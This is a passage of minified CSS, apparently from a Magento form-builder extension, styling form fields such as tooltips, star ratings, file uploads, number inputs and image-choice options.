rotate(-3deg);-ms-transform:scale(.5) translate3d(300%, 0, 0) rotate(-3deg);transform:scale(.5) translate3d(300%, 0, 0) rotate(-3deg)}.bfb-popup-align-inline .bfb-popup-link{padding:5px 12px}.bfbAnimation{-webkit-transition:200ms ease-in-out;-moz-transition:200ms ease-in-out;-ms-transition:200ms ease-in-out;-o-transition:200ms ease-in-out}.bfb-element .bfb-element-control-inner{position:relative}.bfb-element .bfb-element-control-inner:before,.bfb-element .bfb-element-control-inner:after{content:" ";display:table;clear:both}.bfb-element .bfb-element-control-inner:before,.bfb-element .bfb-element-control-inner:after{content:" ";display:table;clear:both}.bfb-element .iti{width:100%}.bfb-element .intl-tel-input,.bfb-element .admin__control-text{width:100%}.bfb-element .g-recaptcha{display:inline-block}.bfb-element .bfb-element-input-limit{text-align:right}.bfb-element .bfb-element-label{position:relative}.bfb-element.required .bfb-element-label label{padding-right:15px}.bfb-element.required .bfb-element-label label>span:after{color:#e22626;content:'*';font-size:1.6rem;font-weight:500;position:absolute;margin-left:5px}.bfb-element.bfb-element-hidden{display:none}.bfb-element.bfb-element-label-hidden .bfb-element-label{display:none}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content{left:-18px;right:auto}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content:before{left:15px}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content:after,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content:after,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content:after{left:15px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content{left:auto;right:-18px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content:before{right:15px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content:after{right:15px}.bfb-element.bfb-element-label-left .bfb-element-label{width:25%;float:left;padding-right:15px}.bfb-element.bfb-element-label-left .bfb-element-control{width:75%;float:left}.bfb-element.bfb-element-label-left .bfb-element-label{text-align:center}.bfb-element.bfb-element-label-right .bfb-element-label{width:25%;float:right;padding-left:15px}.bfb-element.bfb-element-label-right .bfb-element-control{width:75%;float:left}.bfb-element.bfb-element-label-right .bfb-element-control-inner{float:right;width:100%}.bfb-element.bfb-element-icon-left .bfb-control{padding-left:30px}.bfb-element.bfb-element-icon-left .bfb-element-icon{left:0}.bfb-element.bfb-element-icon-right .bfb-control{padding-right:30px}.bfb-element.bfb-element-icon-right .bfb-element-icon{right:0}.bfb-element.bfb-element-label-align-left .bfb-element-label{text-align:left}.bfb-element.bfb-element-label-align-right .bfb-element-label{text-align:right}.bfb-element.mgz-element-bfb_textarea .admin__control-textarea{height:auto}.bfb-element.mgz-element-bfb_date .ui-datepicker-trigger{display:none}.bfb-element.mgz-element-bfb_date .bfb-element-icon{cursor:pointer}.bfb-element.mgz-element-bfb_time .bfb-element-control select{width:auto}.bfb-element.mgz-element-bfb_time .bfb-element-control span{margin:0 5px}.bfb-element.mgz-element-bfb_address .addressfield{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap;margin-right:-20px}.bfb-element.mgz-element-bfb_address .subfield{width:50%;margin-bottom:10px;padding-right:20px}.bfb-element.mgz-element-bfb_address .subfield select{width:100%}.bfb-element.mgz-element-bfb_starratings .bfb-element-stars{overflow:hidden}.bfb-element.mgz-element-bfb_starratings .review-control-vote{height:32px;width:auto;overflow:hidden}.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{color:#c7c7c7;font-family:'Magezon-Icons';font-size:32px;height:32px;letter-spacing:8px;line-height:32px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type="radio"]:hover+label:before,.bfb-element.mgz-element-bfb_starratings .review-control-vote input[type="radio"]:checked+label:before{opacity:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote label{cursor:pointer;display:block;position:absolute}.bfb-element.mgz-element-bfb_starratings .review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:before{color:#ff5501;font-family:'Magezon-Icons';font-size:32px;height:32px;letter-spacing:8px;line-height:32px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:hover:before{opacity:1}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:hover~label:before{opacity:0}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10{z-index:2}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10{z-index:2}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-10:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9{z-index:3}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-9:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8{z-index:4}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-1:before{content:'\e605'}.bfb-element.mgz-element-control-inner{position:relative;max-width:100%;width:100%}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:before,.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:after{content:" ";display:table;clear:both}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:before,.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:after{content:" ";display:table;clear:both}.bfb-element.mgz-element-bfb_file .bfb-file-insert{padding:30px 0;text-align:center;border:2px dashed #848484;background:#FAFAFA;cursor:pointer;position:relative;z-index:1;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .bfb-file-insert:hover i{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.bfb-element.mgz-element-bfb_file .bfb-file-insert i{-webkit-transition:200ms ease-in-out;-moz-transition:200ms ease-in-out;-ms-transition:200ms ease-in-out;-o-transition:200ms ease-in-out;-webkit-opacity:.8;-moz-opacity:.8;opacity:.8;font-size:28px}.bfb-element.mgz-element-bfb_file .bfb-file-insert i.bfb-element-icon{position:static}.bfb-element.mgz-element-bfb_file .bfb-file-insert h3{font-weight:500;margin:10px 0}.bfb-element.mgz-element-bfb_file .file-uploader-spinner{background-image:url(../BlueFormBuilder_Core/images/loader.gif);background-position:50%;background-repeat:no-repeat;background-size:20px;display:none;height:20px;margin-left:1rem;vertical-align:top;width:20px}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner.loading .file-uploader-spinner{display:inline-block}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner.loading .bfb-element-icon{display:none}.bfb-element.mgz-element-bfb_file input[data-role='values']{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;position:absolute;top:0;height:0;border:0;outline:none;z-index:-1;opacity:0}.bfb-element.mgz-element-bfb_file .file-uploader-button{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;padding:7px 15px 7px 15px;background:#e3e3e3;color:#333;cursor:pointer;display:inline-block;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .file-uploader-button:hover{background:#ebebeb}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row{float:left;width:100%;color:#007dbd;cursor:pointer;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row:last-child{margin-bottom:0}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row i{-webkit-transition:200ms ease-in-out;-moz-transition:200ms ease-in-out;-ms-transition:200ms ease-in-out;-o-transition:200ms ease-in-out;-webkit-opacity:.8;-moz-opacity:.8;opacity:.8;color:#e22626;margin-top:5px;margin-left:4px}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row i:hover{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-row-inner{-webkit-border-radius:.33333rem;-moz-border-radius:.33333rem;border-radius:.33333rem;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#f8f8f8;border:.09167rem solid #dadada;color:#999;padding:8px;line-height:14px;position:relative;overflow:hidden}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info img{height:25px;float:left;margin-right:10px;width:auto}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info .bfb-file-info-name{float:left;padding-top:5px;color:#333}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info .fa.fa-file{float:left;font-size:25px;margin-right:10px}.bfb-element.mgz-element-bfb_file .bfb-file-meta{margin-bottom:5px}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus,.bfb-element.mgz-element-bfb_number .bfb-element-number-plus{height:32px;width:32px;line-height:32px;background-color:#007dbd;color:#ffffff;position:absolute;top:0;text-align:center;left:0;cursor:pointer}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus:hover,.bfb-element.mgz-element-bfb_number .bfb-element-number-plus:hover{background:#0077b3}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus:before{content:'-';font-size:24px}.bfb-element.mgz-element-bfb_number .bfb-element-number-plus{left:auto;right:0}.bfb-element.mgz-element-bfb_number .bfb-element-number-plus:before{content:'+';font-size:24px}.bfb-element.mgz-element-bfb_number input{padding-left:38px;padding-right:38px}.bfb-element.mgz-element-bfb_select select{width:100%}.bfb-element.mgz-element-bfb_multiselect select{height:auto;max-width:100%;min-width:15rem;overflow:auto;padding:0;width:100%}.bfb-element.mgz-element-bfb_multiselect select option,.bfb-element.mgz-element-bfb_multiselect select optgroup{padding:.5rem 1rem}.bfb-element.mgz-element-bfb_choicematrix table{width:100%}.bfb-element.mgz-element-bfb_choicematrix tbody label span{display:none}.bfb-element.mgz-element-bfb_choicematrix table>thead>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>tbody>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>tfoot>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>thead>tr>td,.bfb-element.mgz-element-bfb_choicematrix table>tbody>tr>td,.bfb-element.mgz-element-bfb_choicematrix table>tfoot>tr>td{padding:11px 10px;position:relative}.bfb-element.mgz-element-bfb_recaptcha .captcha-logo,.bfb-element.mgz-element-bfb_magento2_captcha .captcha-logo{max-height:80px}.bfb-element .bfb-element-label>label{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:32px;font-weight:600;cursor:pointer}.bfb-element .bfb-element-icon{position:absolute;top:0;text-align:center;line-height:32px;width:32px;font-size:16px;color:#333}.bfb-element .bfb-element-description{margin-top:5px;float:left;width:100%}.bfb-element .bfb-element-description p:first-child{margin-top:0}.bfb-element .bfb-element-tooltip{position:absolute;width:18px;display:inline-block;cursor:pointer;z-index:1}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-action{position:relative;z-index:5;text-align:center;line-height:32px}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content{-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:left;cursor:text;bottom:3.2rem;background:#FFF;border:1px solid #d9d9d9;position:absolute;width:32rem;z-index:1;display:none;right:-2.3rem;padding:17px 20px 20px;border-top:3px solid #0077b3}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:after{border:1.6rem solid transparent;height:0;width:0;border-top-color:#d9d9d9;content:'';display:block;position:absolute;right:2rem;top:100%;z-index:2}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:before{border-width:1rem}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:after{border-top-color:#FFF;margin-top:-1px;z-index:3;border-width:1rem}.bfb-element .bfb-element-tooltip:hover .bfb-element-tooltip-content{display:block}.bfb-element .bfb-autocomplete-wrapper{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.14),0 4px 8px rgba(0,0,0,0.28);-moz-box-shadow:0 0 4px rgba(0,0,0,0.14),0 4px 8px rgba(0,0,0,0.28);box-shadow:0 0 4px rgba(0,0,0,0.14),0 4px 8px rgba(0,0,0,0.28);overflow:hidden;position:absolute;z-index:20;background:#FFF;width:100%}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete{padding:0;list-style:none;background:#ffffff;border:1px solid #c2c2c2;border-top:0;float:left;max-height:500px;overflow:scroll;border:0;margin:0;width:100%}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete li{margin:0;padding:8px 10px 8px 15px;display:block;cursor:pointer;text-align:left;font-weight:normal;font-style:normal;color:#333}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete li:hover{text-decoration:none;background:#F0F0F0}.bfb-element .bfb-choices-item{margin-bottom:15px;padding-right:20px;margin-top:0}.bfb-element .bfb-choices-item label{display:inline-block}.bfb-element .bfb-choices-item .bfb-choices-image{margin-bottom:8px;position:relative}.bfb-element .bfb-choices-item>label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;cursor:pointer;position:relative}.bfb-element .bfb-choices-item>label:hover{border-color:#ddd}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item>label{background-color:#fff;padding:15px;border:1px solid transparent;background-color:#FFF}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item>label:hover{border-color:#ddd}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item.option-selected .bfb-choices-image:after{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;content:"\e5ca";font-size:22px;line-height:32px;color:#fff;background:#72b239;position:absolute;top:50%;left:50%;margin:-16px 0 0 -16px;width:32px;height:32px;text-align:center}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item.option-selected>label{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,0.1);box-shadow:0 0 20px 0 rgba(0,0,0,0.1)}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item>label{background-color:#fff;display:inline-block;margin:0 auto;border:2px solid #ddd;padding:10px;text-align:center}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item>label:hover{border-color:#666}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item.option-selected>label{border-color:#666}.mgz-element-bfb_fieldset 